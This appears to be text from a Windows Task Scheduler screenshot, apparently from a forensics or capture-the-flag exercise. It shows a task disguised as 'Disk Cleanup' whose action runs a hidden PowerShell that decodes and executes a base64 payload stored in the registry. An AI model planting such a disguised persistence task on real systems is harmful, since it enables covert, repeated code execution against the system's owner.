 Disk Cleanup Ready At 11:11 AM every day 7/10/2024 11:11:00 AM 7/9/2024 6:24:11 PM The operator or administrator has refused the request. (0x800710E0) EC2AMAZ-QJLIUMV\Administrator 6/20/2024 4:25:29 AM
npcapwatch... Ready At system startup 7/9/2024 6:20:11 PM The operation completed successfully. (0x0)
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property pages using the Properties command.
Action Details
Start a program cmd /c start /min "" powershell.exe -Command IEX([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String((Get-ItemProperty -Path HKCU:\\SOFTWARE\\DiskCleaner).bGV2ZWxlZmZlY3R7aXRzX2JlY29taW5nX3NlbGZfYXdhcmV9)))